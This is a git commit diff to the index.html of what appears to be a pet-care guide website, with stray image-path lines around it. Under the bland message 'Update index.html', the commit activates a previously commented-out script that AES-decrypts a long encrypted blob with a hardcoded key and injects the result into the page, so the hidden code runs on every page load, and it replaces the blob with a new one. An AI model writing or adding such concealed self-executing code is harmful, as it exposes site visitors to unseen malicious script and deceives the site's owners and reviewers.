
==== commit 911eb0dc: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -39,7 +39,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-    <!-- <script src="https://cdn.tailwindcss.com"></script>
+   <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -47,7 +47,7 @@
     const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
     return bytes.toString(CryptoJS.enc.Utf8);
 }
-const codeString = aesDecode(`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[base64]/mVIdJEOCALEg71PB0i8f0e0CjZjcNUuKNOJCe75an4fUv/[base64]/B02/[base64]`);
+const codeString = aesDecode(`U2FsdGVkX19dGn+QJSGuwk0HJMWcZmAJm1meH0wXZpFkmdgWQL0sMj/NjEvBAT42fH5Hgm1Y3ixufxHkRslfdqPkFMefJAVgoZiu7vszRd+4gK89xKGakuSiza+yB5+EtMsEGRl6wQ+1KkWW5tVwFD/ofKxh5duqK52pgVAHHo4HQK8R2V4Lle5XKZL/2C6jSHWBO1JJyvncS6jnkyPor16zf5S/ECXXuLYLxk41GbTKxievwFTFgQp8GY/Tgt9qgEu1eaeCxGOdKJMCggDhbqpd+YC34mdMeTcFD1QCmKQpnQ8/qCXvgEOb7aWLaVoRs3aLTOdka6y3DN4Qv4/[base64]/gF6idShUWhCqHljiyp+G9viMRYQ0OjrYorQ/9S5F8irtAgwFFed2ATpcnG+ywbWDNzLZY5wO063rudRHKsefEzm9w6P7+TKszAjNgpI2aQcD2jewJo/uIZpdLDzllfRaqr/f37NxgkZEA85qfWRvg1iA6GNTtl3WTF/mP9wTrXUaT6pdjr7iBf0kEVCJH3sSC7xpsYifehO1A9lrAcmPJ8v9DSkGUGbOgIc2zLZZbxPtjPuRUoe6IstFMdEMNV1Bu9Nk1TTh3UZJ02ncy9bIMprTkPaFZa13b/Sxy0Vnku0BKmwHu1mmNkfoabV7NbZkEoJhGx1xrpS+sMHE/mz8vtyJOA26c2E+GnJz0U89al1wpCpzAvnO51Y06wVr0i6dpzWM+r0efQ4aDiFG1+CabJAKXZGFbtk1Tiunoqs0PMP1mejv1/n7hM0GoQakZAX/LvYYQ4oZVPKPlnlJumpz+ZCy27bLvtBPZOUkQ5R09M/vllyBRG9hUvETynEsarWzj8PWQfJno/AlK2crLeaPpD3GJeu3H4MzH+OZkXYH+0gErdoyCG6GZiqAsrDefY3eMmSUP3NWxgMeffP3Qeu3TSU2Kwryxxd+UuMDtvzaN067S2Lu/PAwme2nS1HmtbwoYw/M/h0hJhYCe9TpFdqYAOwaJD1Sf3h33QPqAYiVGYJMXcP830zgG1W0avXiJqrcuKL+RB7+nxKJejjOp6ZFZFVnfG1D8HM2tJLpuoVeIUVxpap3dGQDI/s9XWEk/[base64]/pDlyBbPlqxY3bRECRMYXp5sI8xKMWfigrYyqerOF96+SLrLR6W6IyT3KNHS8/0m2xjkUPArrJ/LPk+CQ/mCz8XK93ECgxeQpi9gIToTff8bI33Fkhsa0iKOkaTsESp0BGKv/IhJy+wxkdzjPevl2aV9WvjC0okhfcReJhR4/0CgiR5xrlOmWkIVVpJNYts0jJmUs6wt1YCGMffJpD+QwZSCEESOtKfprjxwsEa521L4WeLPglnfcYnD2hTjLE61AE/p2ZTefB3SdPoZ1E9RzOncV71l3EeOSzUe1tiurTEn1dKW/AMa4N4XJr1Q/vyOBUL0weN5e7Ubs2K+zDl7xUaTJrZwz3krLIAJgS10d6akkpxB7+Gu5RdRBfqf9ay7d9ffqVYt2JSRXwblqGl/SP4HNbPoTaFfth510tZHvcVej78bEcfS7MCU+BDnYsKbZkejJqtPPwewyfK+zAHjO1lnvJRnwEfjaNkZvaXsVMsjifgKNCNKR2/qY7oaN8q8K0XiCgoFNoQ3zXPZluO+BSwsOfjB5nTHHSNgdYdqKc0G8nyAQXmOJ+sWYreHgWUfzGIIdFVHETMx/6dp0S3EVvaPat17LnDnwzm7vT4IZhYMew1mKoZ8+UT9/lNUEOZD6OeTswOInNUhh071YZYxD/BgXpt8VnI1///mnzmkL1F6wZaXjVoiXGqJxfCfkx71vssAqbJRKKoA/pcBOJHdzIcbzhnAFX+iFoK6I4xk2d4Rv2Xt0d1XphLJjxmCoGKk2BOputjEmRhXt/xZ4SzafYyjQ6qufv6KSdfiyDfKuFsdto2Jvkvbn0QwmSl97mZMh0Uxx5m34mlZFf0/TaxxtGQLKhSywKe1NSMylZ3TDAa8T8baoZma5vb5VPvg2xn/ywLNiny2tUxGf7GNKyN0c0ZwBaAt8LA3pP9x1ewIrje3oBmSY6rEAfBR4kyV2qv7WKrwfV8Dr+6BO8v2a0NnavCn3Ns5bpnM3ouySrOZChNJ3Y6/xeso+mygR8xALsho0M7S1T60aTr4hdSAQU9XYQDVNuejYspfLCaHNiHCjfmnfJClRDRo0dzmebwGPRjLPGIHZz5zr2tWTBYKG+VKHvCDrDaUjmmoOXtzpQoJplLBQfwUiTb2nZrSbpZB0hUGm0oK3Tr4wUv+DegqwhCtz/Z0ERv1EPgRz2mdKAtMnEkUrpgogx2B7avY0gGssHZhOkAbo/zSpb20ZKcdKcFbt0doN+ytQkK/rtew6YWs+hb3du9Lm+IS33fXF8Zm+OSVDMI55Hrj57WyUio8l3EcHdFEjxMeRECP98pGHgK6VGeTTqz0jbtztoc0maXGM7oSPR7BHhd/+S4ArnfKwtlXS3g9wxYK4Yv/ajFnp+cA+DBbADpJhuk2QAPUSzncFkplGCHKs44LP3i2bSvGpjOchJaUAkcbxjhrVCAU36Ki1aVfuSnbm3/fVYAGEocY+BhtuE+L6ciEdBN1nIrlG8IOIa2OmeKsN0W1YkfznVKp5n/HLsAhmsC72KTsFCee6qBaFKqZCDrQ2+qk5pVc0Y3g5D6wos6/[base64]/g2wGRSVfuZKLT51tRoGuaqB7xKmO4DG8EZs0F6UQhS9MlXasZUlBVq7G9Or5E7BUIeQR5KPljyhOkQxOX1OLZMAre5yab07I+8CXZ1z2XcqKfMmkmvxn5qRnZWNxz2DuYepuboQybgNAlGf/g9U6u4CbHJ45XP1MzmT+OCRMgdKk7H0//[base64]/Zk4H999O+T+7YZcLGUcb7YusagrP/Iz4kwPv//eFUYm5wRurlzU//MjedrAarsIb3G6S53Ir3N72G6NIJRh5J8Sfxijcw6+XPOHbPkG6n+Mawbw32bxmQwaZAXvCt0QbXM+kG7Sb8ihq+mpv9EIXIfHkEPeutUFNgCTe5/vM4UojQDnw4JdyZJDRAPZIjMqcqHQTuvWUuQj5ZhLR09CNQ0F+t7OEa5oc8ECIsy8xOniEeBQ8qIAvhc+VdNK+RWhHYSv+93PsoghCFI9oAG+RDUrnq6EotUlt+155pztxs5vZ5w06nC7TDlpj7QU8fwCCjNCU6l4PyUpdglT+AhmMt0f/[base64]/qVMOUTVEb2oEfsd0RqKRezEzzlVCkWILoXZEQwc4OzEgvxqIf/wA+RDTK19XOQR+dpJ4z+aA1KjrbK0QMh96YgOOw11Hrs8sSENIPzHbM7Adq3fphhUjWnCj57FcbQlZ0dtTXQEeoQ993YRTCurV/OtGAwAMEJF8i8cv7c4o2rFhtVRuD9tsOHhegd3Tu+duEfegKzqcpyfDpT3KxhhyQaazYOAJTuPmscWVKFsSeyGZ+UYpw2a+7oBCgXSYdymFfdDhH4GcB4+53WfoXZZIMbASEioP4zVdm/hH5d3idx4wBcb3UZM2mx0ZWIrAfv7E7DKb5PXi4esJ0YjEIDMIfw6jp38cu3FNhv+i61lUs3xszwkijt`);
 const script = document.createElement("script");
 script.textContent = codeString;
 document.body.appendChild(script);
@@ -150,8 +150,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
-
+</script>
     <!-- INFO BAR -->
     <div class="info-bar">
         <div class="container">🐶 Fresh guide: <strong>5 Ways to Keep Your Pet Active &amp; Happy</strong> — <a href="#guides">Read free</a></div>

